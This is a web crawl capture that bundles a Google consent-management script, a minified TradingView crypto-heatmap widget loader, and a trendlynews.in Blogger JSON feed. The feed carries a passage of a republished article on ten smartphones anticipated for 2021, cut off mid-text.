unlimited data in all Internet plans with new pricing"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxVlnVGDCQq4ZRaL6wcrSoURhWCEqByAzkgA92xR11tluiOSgZNlZ365ghV1hd3wqsiqiq_QP0IEj-aDlLzVc4rKUjdoJ3S-Fa6he5xKMAGKFD0g13IaKirZfPwWNe3ISRikRc4fxw==?fccs=W251bGwsbnVsbCxudWxsLG51bGwsbnVsbCxudWxsLFsxNzY4OTQ1OTUxLDUyNjAwMDAwMF0sbnVsbCxudWxsLG51bGwsW251bGwsWzcsMTksNiwxOCwxM10sbnVsbCxudWxsLG51bGwsbnVsbCxudWxsLG51bGwsbnVsbCxudWxsLG51bGwsM10sImh0dHBzOi8vd3d3LnRyZW5kbHluZXdzLmluLzIwMjBfMTJfMDZfYXJjaGl2ZS5odG1sIixudWxsLFtbOCwiOW9FQlItNW1xcW8iXSxbOSwiZW4tVVMiXSxbMTYsIlsxLDEsMV0iXSxbMTksIjIiXSxbMjQsIiJdLFsyOSwiZmFsc2UiXSxbMjEsIltbW1s1LDEsWzBdXSxbMTc2ODk0NTk0Nyw2NzU0MDAwXSxbMTIwOTYwMF1dXV0iXV1d
body_size: 175
content:
if (typeof __googlefc.fcKernelManager.run === 'function') {"use strict";this.default_ContributorServingResponseClientJs=this.default_ContributorServingResponseClientJs||{};(function(_){var window=this;
try{
var qp=function(a){this.A=_.t(a)};_.u(qp,_.J);var rp=function(a){this.A=_.t(a)};_.u(rp,_.J);rp.prototype.getWhitelistStatus=function(){return _.F(this,2)};var sp=function(a){this.A=_.t(a)};_.u(sp,_.J);var tp=_.ed(sp),up=function(a,b,c){this.B=a;this.j=_.A(b,qp,1);this.l=_.A(b,_.Pk,3);this.F=_.A(b,rp,4);a=this.B.location.hostname;this.D=_.Fg(this.j,2)&&_.O(this.j,2)!==""?_.O(this.j,2):a;a=new _.Qg(_.Qk(this.l));this.C=new _.dh(_.q.document,this.D,a);this.console=null;this.o=new _.mp(this.B,c,a)};
up.prototype.run=function(){if(_.O(this.j,3)){var a=this.C,b=_.O(this.j,3),c=_.fh(a),d=new _.Wg;b=_.hg(d,1,b);c=_.C(c,1,b);_.jh(a,c)}else _.gh(this.C,"FCNEC");_.op(this.o,_.A(this.l,_.De,1),this.l.getDefaultConsentRevocationText(),this.l.getDefaultConsentRevocationCloseText(),this.l.getDefaultConsentRevocationAttestationText(),this.D);_.pp(this.o,_.F(this.F,1),this.F.getWhitelistStatus());var e;a=(e=this.B.googlefc)==null?void 0:e.__executeManualDeployment;a!==void 0&&typeof a==="function"&&_.To(this.o.G,
"manualDeploymentApi")};var vp=function(){};vp.prototype.run=function(a,b,c){var d;return _.v(function(e){d=tp(b);(new up(a,d,c)).run();return e.return({})})};_.Tk(7,new vp);
}catch(e){_._DumpException(e)}
}).call(this,this.default_ContributorServingResponseClientJs);
// Google Inc.

//# sourceURL=/_/mss/boq-content-ads-contributor/_/js/k=boq-content-ads-contributor.ContributorServingResponseClientJs.en_US.9oEBR-5mqqo.es5.O/d=1/exm=ad_blocking_detection_executable,kernel_loader,loader_js_executable,monetization_cookie_state_migration_initialization_executable,optimization_state_updater_executable,web_monetization_wall_executable/ed=1/rs=AJlcJMwtVrnwsvCgvFVyuqXAo8GMo9641A/m=cookie_refresh_executable
__googlefc.fcKernelManager.run('\x5b\x5b\x5b7,\x22\x5b\x5bnull,\\\x22trendlynews.in\\\x22,\\\x22AKsRol_S7nusYOmtnh_mfPuYC2TMIMvKcxXUOPvOMg8UAP-_-zSVqrzHYrG5mafwoIKWZVXS9gl_gzqkjP8pmr7GBnnzaUh_6ajBvjM9_FzcXpNxBvKU5QZrJapThAlOifCUqKzFZ9_7Vocua3FPHZ_aYguPj4LxXA\\\\u003d\\\\u003d\\\x22\x5d,null,\x5b\x5bnull,null,null,\\\x22https:\/\/fundingchoicesmessages.google.com\/f\/AGSKWxV5eMptzAxlP30yQlG-7W_DolwMd_xBHJTCZrN5gPcyxQntlU4QcOFtrfc00SwS-efsPDHuEn-Ty5QFq9DJsWm0Zk6_INJ4NIPlLPtEQmPCpZsaKtyGC0mXlwP875auRiYbRui1lA\\\\u003d\\\\u003d\\\x22\x5d,null,null,\x5bnull,null,null,\\\x22https:\/\/fundingchoicesmessages.google.com\/el\/AGSKWxW6DUF3e5fSfmrtpI1ekLx1KAEZK9XAkUDQCPkg0ifVXegNE7ytDxxjfBikrH9mYBz_HBB0we7n4exGxeS6oLy9TG_JckOZ4SMPHMcvh88Nv6Xf5fEeR735wGY1vy34Q9orqBheTA\\\\u003d\\\\u003d\\\x22\x5d,null,\x5bnull,\x5b7,19,6,18,13\x5d,null,null,null,null,null,null,null,null,null,3\x5d\x5d,\x5b2,1\x5d\x5d\x22\x5d\x5d,\x5bnull,null,null,\x22https:\/\/fundingchoicesmessages.google.com\/f\/AGSKWxWsvahvt9NTP2A0eQl9Df9jdS1x25OKwQ8O228TxgulH-WU3kH-scKGQlxDyYyHdCLWMeMd8ZBFfxWASQABQiADMWAGFkqFA7CvPvSEiivJPlmIsnXRY1TjtG2VW_wgiEjxvkBQYA\\u003d\\u003d\x22\x5d\x5d');}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.tradingview-widget.com/static/bundles/embed/runtime-embed_crypto_coins_heatmap_widget.4a42149fe6aa67168fdb.js
body_size: 4045
content:
(()=>{"use strict";var e,t,r,n={},a={};function l(e){var t=a[e];if(void 0!==t)return t.exports;var r=a[e]={exports:{}};return n[e].call(r.exports,r,r.exports,l),r.exports}l.m=n,l._plural={ar:(e,t=6,r=(0==e?0:1==e?1:2==e?2:e%100>=3&&e%100<=10?3:e%100>=11&&e%100<=99?4:5))=>null==e?0:+r,cs:(e,t=3,r=(1==e?0:e>=2&&e<=4?1:2))=>null==e?0:+r,ru:(e,t=3,r=(e%10==1&&e%100!=11?0:e%10>=2&&e%10<=4&&(e%100<10||e%100>=20)?1:2))=>null==e?0:+r,ro:(e,t=3,r=(1==e?0:e%100>19||e%100==0&&0!=e?2:1))=>null==e?0:+r,pl:(e,t=3,r=(1==e?0:e%10>=2&&e%10<=4&&(e%100<10||e%100>=20)?1:2))=>null==e?0:+r,pt:(e,t=2,r=1!=e)=>null==e?0:+r,de:(e,t=2,r=1!=e)=>null==e?0:+r,en:(e,t=2,r=1!=e)=>null==e?0:+r,es:(e,t=2,r=1!=e)=>null==e?0:+r,sv:(e,t=2,r=1!=e)=>null==e?0:+r,it:(e,t=2,r=1!=e)=>null==e?0:+r,tr:(e,t=2,r=1!=e)=>null==e?0:+r,el:(e,t=2,r=1!=e)=>null==e?0:+r,fr:(e,t=2,r=e>1)=>null==e?0:+r,fa:(e,t=1,r=0)=>null==e?0:+r,ja:(e,t=1,r=0)=>null==e?0:+r,ko:(e,t=1,r=0)=>null==e?0:+r,th:(e,t=1,r=0)=>null==e?0:+r,vi:(e,t=1,r=0)=>null==e?0:+r,zh:(e,t=1,r=0)=>null==e?0:+r,he_IL:(e,t=4,r=(1==e?0:2==e?1:e>10&&e%10==0?2:3))=>null==e?0:+r,ca_ES:(e,t=2,r=1!=e)=>null==e?0:+r,nl_NL:(e,t=2,r=1!=e)=>null==e?0:+r,hu_HU:(e,t=1,r=0)=>null==e?0:+r,id_ID:(e,t=1,r=0)=>null==e?0:+r,ms_MY:(e,t=1,r=0)=>null==e?0:+r,zh_TW:(e,t=1,r=0)=>null==e?0:+r},e=[],l.O=(t,r,n,a)=>{if(!r){var i=1/0;for(u=0;u<e.length;u++){for(var[r,n,a]=e[u],o=!0,c=0;c<r.length;c++)(!1&a||i>=a)&&Object.keys(l.O).every((e=>l.O[e](r[c])))?r.splice(c--,1):(o=!1,a<i&&(i=a));if(o){e.splice(u--,1);var d=n();void 0!==d&&(t=d)}}return t}a=a||0;for(var u=e.length;u>0&&e[u-1][2]>a;u--)e[u]=e[u-1];e[u]=[r,n,a]},l.n=e=>{var t=e&&e.__esModule?()=>e.default:()=>e;return l.d(t,{a:t}),t},l.d=(e,t)=>{for(var r in t)l.o(t,r)&&!l.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:t[r]})},l.f={},l.e=e=>Promise.all(Object.keys(l.f).reduce(((t,r)=>(l.f[r](e,t),t)),[])),l.u=e=>3194===e?"__LANG__.3194.3ced4c9d35d156a1116c.js":8105===e?"__LANG__.8105.6b1701230fa815abdc3a.js":({1523:"lentaru-copyright-data-impl",5874:"heatmap-dataset-dialog-search-impl",24081:"snowplow-tracker",34604:"pushstream-multiplexer",36228:"tradingview-copyright-new-data-impl",36683:"snowplow-embed-widget-tracker",37753:"tradingview-copyright-with-border-data-impl",42091:"cmoneycomtw-copyright-data-impl",47259:"tradingview-copyright-trade-with-data-impl",53259:"tradingview-copyright-data-impl",59504:"heatmap-snapshot-utils"}[e]||e)+"."+{1523:"6318d82deda2479ca091",3666:"7817f6ea8d1d7583c84a",3978:"6616b75e4c98c5d4a9e6",5006:"4afd149c42712838dab3",5787:"917ccfe37605132c9cef",5874:"3d233ed4a8a445553776",7204:"4ce39b0fb7cfe7b4e3a4",9524:"a8fdba3cad0335ee38fc",24081:"e5a87a20fd3ee8daa4a0",29117:"0c1820ef04511cf20523",34604:"59eb40229679b5d23b57",36228:"dab0b1c97614e1d99ee3",36683:"7b341fe179aa90c3e8cc",37753:"98d86da56371a12281f4",39622:"ebcd0953927b4428e158",42091:"5613d93544219a293da4",43863:"e9ead0c5f190c9a1a3e3",47259:"645b7d5d0e0231bdaf77",53259:"84bcff1b105f2ee8ea2f",57155:"8667609089e73caa63c6",59504:"de97871531edf3e3bb8d",59928:"0054d0c4d33b61863a47",
72423:"7a2b883a4eb21d7a9c19",73034:"ad60b83f4348cc8c1c06",81350:"be2104b17a576383f251",81781:"80ec0099f4d27252d7db",88356:"cb11567e92a0a47c23ee",95278:"9ffef5f82c4c8a66c359",97634:"c6f977af77dbdb3d53dd",97927:"677c4d7a94df2c9250d5"}[e]+".js",l.miniCssF=e=>95278===e?e+".f98421c85cb0fbfc8df6.css":81350===e?e+".86c68c4067216e42a0f1.css":9524===e?"9524.8577632fdab29ee53ddf.css":e+"."+{3666:"3a3420aa6d0e219bf2e1",3978:"c4d5f08a9b7f191daf9d",5006:"2487adf7cca8d6bc7b4a",5787:"8d4294b9818effa74437",7204:"bd4a617f902d8e4336d7",29117:"7d6e74a20a7651752ee4",39622:"4e7692737dd26f524a8b",43863:"0161bb84f78387d3a495",57155:"2d44a9cc5c64e031b46c",88356:"2020d73e26d49ab4f152",97634:"f6ae2aeec1002c6731c3",97927:"1cc4f6055d4425adf667"}[e]+".css",l.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),l.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),t={},r="tradingview:",l.l=(e,n,a,i)=>{if(t[e])t[e].push(n);else{var o,c;if(void 0!==a)for(var d=document.getElementsByTagName("script"),u=0;u<d.length;u++){var f=d[u];if(f.getAttribute("src")==e||f.getAttribute("data-webpack")==r+a){o=f;break}}o||(c=!0,(o=document.createElement("script")).charset="utf-8",o.timeout=120,l.nc&&o.setAttribute("nonce",l.nc),o.setAttribute("data-webpack",r+a),o.src=e,0!==o.src.indexOf(window.location.origin+"/")&&(o.crossOrigin="anonymous")),t[e]=[n];var s=(r,n)=>{o.onerror=o.onload=null,clearTimeout(p);var a=t[e];if(delete t[e],o.parentNode&&o.parentNode.removeChild(o),a&&a.forEach((e=>e(n))),r)return r(n)},p=setTimeout(s.bind(null,void 0,{type:"timeout",target:o}),12e4);o.onerror=s.bind(null,o.onerror),o.onload=s.bind(null,o.onload),c&&document.head.appendChild(o)}},l.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},l.j=86670,(()=>{var e;l.g.importScripts&&(e=l.g.location+"");var t=l.g.document;if(!e&&t&&(t.currentScript&&(e=t.currentScript.src),!e)){var r=t.getElementsByTagName("script");r.length&&(e=r[r.length-1].src)}if(!e)throw new Error("Automatic publicPath is not supported in this browser");e=e.replace(/#.*$/,"").replace(/\?.*$/,"").replace(/\/[^\/]+$/,"/"),l.p=e})(),l.g.location&&l.p.startsWith(l.g.location.origin)&&(l.p=l.p.slice(l.g.location.origin.length)),(()=>{const e=l.u;l.u=t=>e(t).replace("__LANG__",l.g.language)})(),l.p=l.g.WEBPACK_PUBLIC_PATH||l.p;var i=l.e,o=Object.create(null);function c(e,t){return i(e).catch((function(){return new Promise((function(r){var n=function(){self.removeEventListener("online",n,!1),!1===navigator.onLine?self.addEventListener("online",n,!1):r(t<2?c(e,t+1):i(e))};setTimeout(n,t*t*1e3)}))}))}l.e=function(e){if(!o[e]){o[e]=c(e,0);var t=function(){delete o[e]};o[e].then(t,t)}return o[e]},(()=>{if("undefined"!=typeof document){var e=e=>new Promise(((t,r)=>{var n=l.miniCssF(e),a=l.p+n;if(((e,t)=>{for(var r=document.getElementsByTagName("link"),n=0;n<r.length;n++){
var a=(i=r[n]).getAttribute("data-href")||i.getAttribute("href");if("stylesheet"===i.rel&&(a===e||a===t))return i}var l=document.getElementsByTagName("style");for(n=0;n<l.length;n++){var i;if((a=(i=l[n]).getAttribute("data-href"))===e||a===t)return i}})(n,a))return t();((e,t,r,n,a)=>{var l=document.createElement("link");l.rel="stylesheet",l.type="text/css",l.onerror=l.onload=r=>{if(l.onerror=l.onload=null,"load"===r.type)n();else{var i=r&&("load"===r.type?"missing":r.type),o=r&&r.target&&r.target.href||t,c=new Error("Loading CSS chunk "+e+" failed.\n("+o+")");c.code="CSS_CHUNK_LOAD_FAILED",c.type=i,c.request=o,l.parentNode&&l.parentNode.removeChild(l),a(c)}},l.href=t,0!==l.href.indexOf(window.location.origin+"/")&&(l.crossOrigin="anonymous"),r?r.parentNode.insertBefore(l,r.nextSibling):document.head.appendChild(l)})(e,a,null,t,r)})),t={86670:0};l.f.miniCss=(r,n)=>{t[r]?n.push(t[r]):0!==t[r]&&{3666:1,3978:1,5006:1,5787:1,7204:1,9524:1,29117:1,39622:1,43863:1,57155:1,81350:1,88356:1,95278:1,97634:1,97927:1}[r]&&n.push(t[r]=e(r).then((()=>{t[r]=0}),(e=>{throw delete t[r],e})))}}})(),l.i18next=(e,t={},r,n=l.g.language)=>{if(null===e){if(Array.isArray(r))return r[void 0===t.count?0:l._plural[n](t.count)].replace(/{(\w+)}/g,((e,r)=>void 0!==(t.replace||t)[r]?(t.replace||t)[r]:e));if("object"==typeof r)return r[l.g.language]?l.i18next(null,t,r[l.g.language]):l.i18next(null,t,r.en,"en")}else if(r&&e){const n=`${e}${t.context?`_${t.context}`:""}`;if(r[n])return l.i18next(null,t,r[n])}return"number"==typeof e?e.toString():"string"!=typeof e?"":e},(()=>{var e={86670:0,6739:0,91565:0,10648:0,26184:0,622:0,77196:0,72834:0,58572:0,29903:0,62156:0,84509:0,78206:0,82844:0,88936:0,31069:0,14544:0,96080:0,85379:0,14142:0,62882:0,5605:0,96133:0,85175:0,80417:0,51307:0,78698:0,12748:0,54619:0,18350:0,55174:0,82883:0,55758:0};l.f.j=(t,r)=>{var n=l.o(e,t)?e[t]:void 0;if(0!==n)if(n)r.push(n[2]);else if(/^(3(194|2458|4604|6228|6683|7753|7850)|5(9(504|696|928)|3259|874)|7(2423|3034|6810)|81(05|781)|(1498|2408|4209|665)1|1523|22575|47259|90918)$/.test(t)){var a=new Promise(((r,a)=>n=e[t]=[r,a]));r.push(n[2]=a);var i=l.p+l.u(t),o=new Error;l.l(i,(r=>{if(l.o(e,t)&&(0!==(n=e[t])&&(e[t]=void 0),n)){var a=r&&("load"===r.type?"missing":r.type),i=r&&r.target&&r.target.src;o.message="Loading chunk "+t+" failed.\n("+a+": "+i+")",o.name="ChunkLoadError",o.type=a,o.request=i,n[1](o)}}),"chunk-"+t,t)}else e[t]=0},l.O.j=t=>0===e[t];var t=(t,r)=>{var n,a,[i,o,c]=r,d=0;if(i.some((t=>0!==e[t]))){for(n in o)l.o(o,n)&&(l.m[n]=o[n]);if(c)var u=c(l)}for(t&&t(r);d<i.length;d++)a=i[d],l.o(e,a)&&e[a]&&e[a][0](),e[a]=0;return l.O(u)},r=self.webpackChunktradingview=self.webpackChunktradingview||[];r.forEach(t.bind(null,0)),r.push=t.bind(null,r.push.bind(r))})(),(()=>{const{miniCssF:e}=l;l.miniCssF=t=>self.document&&"rtl"===self.document.dir?e(t).replace(/\.css$/,".rtl.css"):e(t)})()})();

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.trendlynews.in/feeds/posts/default?alt=json-in-script&start-index=1&published-min=2020-12-01T00:00:00-08:00&published-max=2021-01-01T00:00:00-08:00&max-results=10&callback=jQuery11240421655019736801_1768945938730&_=1768945938731
body_size: 19832
content:
// API callback
jQuery11240421655019736801_1768945938730({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985"},"updated":{"$t":"2026-01-21T01:28:34.192+05:30"},"category":[{"term":"Trendly News"},{"term":"Technology"},{"term":"Apps"},{"term":"Gadgets"},{"term":"Mobile"},{"term":"Camera"},{"term":"Games"},{"term":"Trailers"},{"term":"TrendlyNews"},{"term":"YouTube - 9to5Google"},{"term":"Business"},{"term":" Technology"},{"term":"  Latest from TechRadar"},{"term":" The Verge"},{"term":"Travel"},{"term":" TrendlyNews"},{"term":" YouTube - 9to5Google"},{"term":"XIAOMI"},{"term":" Apple"},{"term":"9to5Mac"},{"term":" Cointelegraph.com News"},{"term":"Crypto"},{"term":" 9to5Mac"},{"term":"IFTTT"},{"term":" Electrek"},{"term":"Paid Promotions"},{"term":"Promotions"},{"term":"Vehicles"},{"term":"Video"},{"term":"Trending"},{"term":"Earn $$$"},{"term":"Innovations"},{"term":" AI News \u0026 Artificial Intelligence | TechCrunch"},{"term":" Space Explored"},{"term":"AI"},{"term":"Space"},{"term":"GTA"},{"term":"Sports"}],"title":{"type":"text","$t":"TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews"},"subtitle":{"type":"html","$t":"A New Way to Listening Trendy News - Get Trendy News from Worldwide - Trending News, Top Trending Topics, Videos, Popular News #love #photooftheday #instagood #picoftheday #bestoftheday #giveaway #crypto #ai"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default?alt=json-in-script\u0026published-min=2020-12-01T00:00:00-08:00\u0026published-max=2021-01-01T00:00:00-08:00\u0026max-results=10"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default?alt=json-in-script\u0026published-min=2020-12-01T00:00:00-08:00\u0026published-max=2021-01-01T00:00:00-08:00\u0026start-index=11\u0026max-results=10"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"681"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"10"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985.post-5949288265123124522"},"published":{"$t":"2021-01-01T13:08:00.001+05:30"},"updated":{"$t":"2021-01-01T13:08:33.445+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Trendly News"}],"title":{"type":"text","$t":"10 smartphones we're most excited for in 2021"},"content":{"type":"html","$t":"\u003Carticle\u003E\n\u003Cp\u003EWith any luck, 2021 will be a whole lot better than 2020 was, but at the very least there are loads of exciting smartphones to look forward to.\u003C\/p\u003E\n\u003Cp\u003EFrom high-profile handsets like the \u003Ca href=\"https:\/\/www.techradar.com\/news\/new-iphone-13-2021\"\u003EiPhone 13\u003C\/a\u003E to oddities like the LG Rollable, there should be something for everyone. Below, we’ve highlighted ten of the most interesting options that we’re expecting to see before the end of the year.\u003C\/p\u003E\n\u003Cp\u003EThese are phones that in most cases are likely to be great, and at the very least should be interesting, unusual, or innovative.\u003C\/p\u003E\n\u003Ch2 id=\"samsung-galaxy-s21-range-5\"\u003ESamsung Galaxy S21 range\u003C\/h2\u003E\n\u003Cfigure data-bordeaux-image-check=\"\"\u003E\n\u003Cp class='vanilla-image-block'\u003E\u003Cimg id=\"63XTbe8gWkPXWyPWayow93\" name=\"6.jpg\" alt=\"Samsung Galaxy S20\" src=\"https:\/\/cdn.mos.cms.futurecdn.net\/63XTbe8gWkPXWyPWayow93.jpg\" mos=\"\" align=\"middle\" fullscreen=\"\" width=\"3991\" height=\"2245\" attribution=\"\" endorsement=\"\" \/\u003E\u003C\/p\u003E\n\u003Cfigcaption itemprop=\"caption description\"\u003E\u003Cspan class=\"caption-text\"\u003EThe Samsung Galaxy S20\u003C\/span\u003E \u003Cspan class=\"credit\" itemprop=\"copyrightHolder\"\u003E(Image credit: Future)\u003C\/span\u003E\u003C\/figcaption\u003E\n\u003C\/figure\u003E\n\u003Cp\u003EThe \u003Ca href=\"https:\/\/www.techradar.com\/news\/samsung-galaxy-s21\"\u003ESamsung Galaxy S21\u003C\/a\u003E and its likely siblings – the Samsung Galaxy S21 Plus and Samsung Galaxy S21 Ultra – are probably the most highly anticipated Android phones. There shouldn’t be long to wait for them either, as it’s rumored that the Samsung Galaxy S21 range could be announced \u003Ca href=\"https:\/\/www.techradar.com\/uk\/news\/samsung-galaxy-s21-release-date-and-details-confirmed-by-official-store\"\u003Eas soon as January 14\u003C\/a\u003E.\u003C\/p\u003E\n\u003Cp\u003ESo what should you expect from the three phones? It almost goes without saying that they’ll have cutting-edge power, with rumors suggesting they’ll pack either the Snapdragon 888 chipset (in the US) or the Exynos 2100 (in most other places) – both of which are likely to be among the year’s most powerful.\u003C\/p\u003E\n\u003Cp\u003EThe most exciting upgrade though might be \u003Ca href=\"https:\/\/www.techradar.com\/uk\/news\/samsung-galaxy-s21-and-fold-3-may-support-s-pen-while-the-note-might-be-dead\"\u003Esupport for the S Pen stylus\u003C\/a\u003E on the Samsung Galaxy S21 Ultra, a rumored move that could bring the phone a lot closer to the Galaxy Note range. We’re also hearing talk of high-spec cameras, with the S21 Ultra potentially offering 10x optical zoom.\u003C\/p\u003E\n\u003Ch2 id=\"iphone-13-range-5\"\u003EiPhone 13 range\u003C\/h2\u003E\n\u003Cfigure data-bordeaux-image-check=\"\"\u003E\n\u003Cp class='vanilla-image-block'\u003E\u003Cimg id=\"EuHXKzDugjqNDe7TcFXmrB\" name=\"DSC03856.JPG\" alt=\"iPhone 12\" src=\"https:\/\/cdn.mos.cms.futurecdn.net\/EuHXKzDugjqNDe7TcFXmrB.jpg\" mos=\"\" align=\"middle\" fullscreen=\"\" width=\"3429\" height=\"1929\" attribution=\"\" endorsement=\"\" \/\u003E\u003C\/p\u003E\n\u003Cfigcaption itemprop=\"caption description\"\u003E\u003Cspan class=\"caption-text\"\u003EThe iPhone 12\u003C\/span\u003E \u003Cspan class=\"credit\" itemprop=\"copyrightHolder\"\u003E(Image credit: TechRadar)\u003C\/span\u003E\u003C\/figcaption\u003E\n\u003C\/figure\u003E\n\u003Cp\u003EThe iPhone 13 range is probably even more highly anticipated than the Samsung Galaxy S21 range, but there’s rather longer to wait for these phones, as they probably won’t land until September.\u003C\/p\u003E\n\u003Cp\u003EThere could be some big upgrades for these new models, with \u003Ca href=\"https:\/\/www.techradar.com\/uk\/news\/iphone-13-could-have-a-big-feature-we-originally-expected-on-the-iphone-12\"\u003Ehigh refresh rate screens\u003C\/a\u003E, 1TB of storage, in-screen fingerprint scanners, and a smaller notch all rumored. There’s also talk of \u003Ca href=\"https:\/\/www.techradar.com\/uk\/news\/iphone-13-could-have-a-periscope-camera-for-better-zoom-than-the-iphone-12\"\u003Ea periscope camera\u003C\/a\u003E being added, which would allow for an increased optical zoom range.\u003C\/p\u003E\n\u003Cp\u003EWith the phones being a long way off at the time of writing though, we’re not at all confident of these things yet. What you \u003Cem\u003Ecan\u003C\/em\u003E be sure of is that they’ll be very powerful, and that Apple will probably offer the same assortment of handsets as in the \u003Ca href=\"https:\/\/www.techradar.com\/reviews\/iphone-12\"\u003EiPhone 12\u003C\/a\u003E range – meaning an iPhone 13, an iPhone 13 mini, an iPhone 13 Pro, and an iPhone 13 Pro Max.\u003C\/p\u003E\n\u003Ch2 id=\"oneplus-9-range-5\"\u003EOnePlus 9 range\u003C\/h2\u003E\n\u003Cfigure data-bordeaux-image-check=\"\"\u003E\n\u003Cp class='vanilla-image-block'\u003E\u003Cimg id=\"ZyZjTQ4nTVeFBFajbQ25pD\" name=\"5.jpg\" alt=\"OnePlus 8T\" src=\"https:\/\/cdn.mos.cms.futurecdn.net\/ZyZjTQ4nTVeFBFajbQ25pD.jpg\" mos=\"\" align=\"middle\" fullscreen=\"\" width=\"6000\" height=\"3376\" attribution=\"\" endorsement=\"\" \/\u003E\u003C\/p\u003E\n\u003Cfigcaption itemprop=\"caption description\"\u003E\u003Cspan class=\"caption-text\"\u003EThe OnePlus 8T\u003C\/span\u003E \u003Cspan class=\"credit\" itemprop=\"copyrightHolder\"\u003E(Image credit: TechRadar)\u003C\/span\u003E\u003C\/figcaption\u003E\n\u003C\/figure\u003E\n\u003Cp\u003EThe \u003Ca href=\"https:\/\/www.techradar.com\/news\/oneplus-9\"\u003EOnePlus 9\u003C\/a\u003E range is likely to land in March or April and offer a slightly cheaper way to get the sort of cutting-edge tech we’re expecting to see in phones like the Samsung Galaxy S21.\u003C\/p\u003E\n\u003Cp\u003EThere will probably be a OnePlus 9, a OnePlus 9 Pro, and possibly also a totally new model dubbed \u003Ca href=\"https:\/\/www.techradar.com\/news\/oneplus-9-range-could-include-a-third-model-dubbed-the-oneplus-9e\"\u003Ethe OnePlus 9E\u003C\/a\u003E.\u003C\/p\u003E\n\u003Cp\u003EAs for what to expect, all three phones might use the top-end Snapdragon 888 chipset, and they’ll probably also have high refresh rate screens, with the Pro model likely offering at least 120Hz.\u003C\/p\u003E\n\u003Cp\u003EWe don’t know a huge amount else about them yet, but leaks suggest the standard OnePlus 9 will have a 48MP main camera, a 48MP ultra-wide one, and an unknown third lens, as well as 8GB of RAM and 128GB of storage, while the OnePlus 9 Pro will probably be the only one of the three to have IP68 certification for water and dust resistance.\u003C\/p\u003E\n\u003Ch2 id=\"samsung-galaxy-z-fold-3-5\"\u003ESamsung Galaxy Z Fold 3\u003C\/h2\u003E\n\u003Cfigure data-bordeaux-image-check=\"\"\u003E\n\u003Cp class='vanilla-image-block'\u003E\u003Cimg id=\"rSKBo4kFnYGyhiyb692rb9\" name=\"samsung-galaxy-z-fold-2-5.jpg\" alt=\"Samsung Galaxy Z Fold 2\" src=\"https:\/\/cdn.mos.cms.futurecdn.net\/rSKBo4kFnYGyhiyb692rb9.jpg\" mos=\"\" align=\"middle\" fullscreen=\"\" width=\"6960\" height=\"3904\" attribution=\"\" endorsement=\"\" \/\u003E\u003C\/p\u003E\n\u003Cfigcaption itemprop=\"caption description\"\u003E\u003Cspan class=\"caption-text\"\u003EThe Samsung Galaxy Z Fold 2\u003C\/span\u003E \u003Cspan class=\"credit\" itemprop=\"copyrightHolder\"\u003E(Image credit: Future)\u003C\/span\u003E\u003C\/figcaption\u003E\n\u003C\/figure\u003E\n\u003Cp\u003EThe \u003Ca href=\"https:\/\/www.techradar.com\/news\/samsung-galaxy-z-fold-3\"\u003ESamsung Galaxy Z Fold 3\u003C\/a\u003E isn’t likely to be as mainstream as most of the phones on this list, but it could be more exciting than most of them, as foldable phones are probably the future, and the Samsung Galaxy Z Fold 3 is likely to be the best one yet.\u003C\/p\u003E\n\u003Cp\u003EBeyond having a big, foldable screen, the main Samsung Galaxy Z Fold 3 rumors so far suggest it might \u003Ca href=\"https:\/\/www.techradar.com\/uk\/news\/the-samsung-galaxy-z-fold-3-might-finally-add-s-pen-support-to-the-foldable\"\u003Esupport Samsung’s S 